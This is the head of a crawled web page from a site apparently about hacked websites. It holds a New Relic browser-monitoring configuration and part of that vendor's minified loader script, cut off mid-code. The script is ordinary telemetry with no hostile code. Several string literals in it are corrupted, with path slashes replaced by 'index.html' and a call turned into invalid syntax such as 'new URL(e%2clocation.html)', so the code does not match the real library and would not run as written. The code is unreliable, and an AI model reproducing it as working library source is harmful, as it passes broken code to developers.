

--- FILE ---
content_type: text/html
request_url: https://imwithwalter.com/?wpsmartlinks=have-you-had-a-site-broken-by-hackers
body_size: 59574
content:









<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb#">
    

<head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"9c8be68c12","applicationID":"1793432","transactionName":"ZVJSZRFXWUVWABJbX1wYdkQNVUNfWA1JVlFBX1JeAkRTGEEKA0VDCF5eVQZO","queueTime":0,"applicationTime":249,"agent":""};
(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:["bam.nr-data.net"]}};(window.NREUM||(NREUM={})).loader_config={xpid:"XQECWFRACQQJV1VRBQ==",licenseKey:"9c8be68c12",applicationID:"1793432"};;/*! For license information please see nr-loader-full-1.298.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let o in a)if(void 0!==e[o])try{if(null===e[o]){r[o]=null;continue}Array.isArray(e[o])&&Array.isArray(t[o])?r[o]=Array.from(new Set([...e[o],...t[o]])):"object"==typeof e[o]&&"object"==typeof t[o]?r[o]=i(e[o],t[o]):r[o]=e[o]}catch(e){r[o]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>o});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function o(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,a)},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>i,No:()=>n,qh:()=>o,uh:()=>a});const n=16e3,i=1e6,a="NR_CONTAINER_AGENT",o="SESSION_ERROR"},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,Yq:()=>o,xv:()=>n});const n="1.298.0",i="PROD",a="CDN",o="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>u,RI:()=>i,WN:()=>f,bv:()=>a,gm:()=>o,lR:()=>l,m:()=>c,mw:()=>s,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),o=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===o?.document?.visibilityState),c=""+o?.location,u=/iPad|iPhone|iPod/.test(o.navigator?.userAgent),d=u&&"undefined"==typeof SharedWorker,l=(()=>{const e=o.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>o,gX:()=>i,iW:()=>a});var n=[];function i(e){if(!e||a(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function a(e){return void 0===e.hostname}function o(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https:///")&&(r=r.substring(8));const i=r.indexOf("index.html");let a,o;i>0?(a=r.substring(0,i),o=r.substring(i)):(a=r,o="");let[s]=a.split(":");n.push({hostname:s,pathname:o})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("index.html")&&(e=e.substring(1)),0===t.indexOf("index.html")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),a=r(3606),o=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:o.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const o=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!o.aborted&&o.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=o.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete c[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),o=r(5607);const s="nr@context:".concat(o.W),c=function e(t,r){var n={},o={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var s=h(n);g(e).forEach((e=>{e.apply(s,r)}));var u=v()[o[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{o[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[o[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,s,(()=>new a.y(s))):new a.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=o;var i=a.handlers={};function a(e,t,r,a){o(a||n.d,i,e,t,r)}function o(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var o=t[a]=t[a]||{};(o[r]=o[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>o,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function o(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const o=[];for(var s=0;s<e;s++)o.push(a(r,i++).toString(16));return o.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>o,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,o=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e%2clocation.html),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("index.html")||(r.pathname="/".concat(r.pathname)):r.pathname="index.html",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>o});var n=r(3241);const i=new Set,a={};function o(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every((e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t}))}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function a(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>s,sB:()=>o});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(i())return e();(0,n.sp)("load",e,t)}function o(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),a=r(8990),o=r(6154);const s={},c=o.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-.html",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(o.RI&&h(document,f),c&&h(c.prototype,f),h(o.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,a.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>a,YM:()=>u});var n=r(7836),i=r(5607);const a="nr@original:".concat(i.W),o=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,a){n||(n="");const o="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,o?c+n:n,i,c,a))}},r.flag=a,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[a]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var a,s,l,f;let h;try{s=this,a=[...arguments],l="function"==typeof n?n(a,s):n||{}}catch(t){d([t,"",[a,s,c],l],e)}i(r+"start",[a,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,a),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[a,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=o,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[a,s,f],l,u)}}}function i(r,n,i,a){if(!c||t){var o=c;c=!0;try{e.emit(r,n,i,t,a)}catch(t){d([t,r,n,i],e)}c=o}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[a])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>o,qN:()=>a});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],a=["focus","blur"],o=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>a,ET:()=>o,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},a={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},o="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),a=r(860),o=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(o.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,a.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,a.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>a,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>o});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",a="cm",o="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>a,Qb:()=>l,TZ:()=>i,Ug:()=>o,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,a={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},o=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>o,SR:()=>a,rF:()=>s});var n=r(384),i=r(7767);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function o(e){return!0===e?.session_replay.preload&&a(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>a,d3:()=>o,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",a="resource",o="-start",s="-end",c="fn"+o,u="fn"+s,d="pushState",l=1e3,f=3e4},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>s,CH:()=>h,Dl:()=>R,Fw:()=>y,PA:()=>m,Pl:()=>n,Tb:()=>l,U2:()=>a,V1:()=>T,Wb:()=>w,bt:()=>b,cD:()=>v,d3:()=>x,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>o,nb:()=>g,o5:()=>d});const n="api-",i="addPageAction",a="addToTrace",o="addRelease",s="finished",c="interaction",u="log",d="noticeError",l="pauseReplay",f="recordCustomEvent",h="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",R="setUserId",x="start",w="wrapLogger",T="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>A});var n=r(384),i=r(1741);var a=r(2555),o=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(o.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(o.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(o.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const R=e=>{const t=e.startsWith("http");e+="index.html",r.p=t?e:"https://"+e};var x=r(7836),w=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},_=e=>(0,d.a)(e,T),E=new Set;function A(e,t={},r,o){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=_(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,w.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>a,qY:()=>n,v4:()=>o});const 